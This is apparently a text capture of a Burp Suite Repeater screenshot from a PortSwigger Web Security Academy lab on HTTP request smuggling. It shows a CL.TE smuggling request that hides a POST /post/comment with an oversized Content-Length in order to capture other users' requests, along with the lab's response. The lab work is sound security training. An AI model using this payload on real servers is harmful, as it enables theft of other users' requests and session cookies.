 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
3 × 4 × 5 × +
Send Cancel < > Target: https://0aee00aa039a2bb2846a5454001600da.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aee00aa039a2bb2846a5454001600da.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 350 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /post/comment HTTP/1.1 \r \n
10 Host: 0aee00aa039a2bb2846a5454001600da.web-security-academy.net \r \n
11 Cookie: session=9wUPlistaYTBxsXGDGq2GlWtsyDsDkOW \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 950 \r \n
14 \r \n
15 csrf=HLIq8YBXcSQHIbMVkjdYvsOjzIR0xGwH&postId=6&name=naming&email=
test%40test.com&website=http%3A%2F%2Fqq.com&comment=commentariy1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=92wW4Lu7oKy33Cq5L11Njh78WhkFZdkw; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8127
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to capture other users&apos;
requests
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
Inspector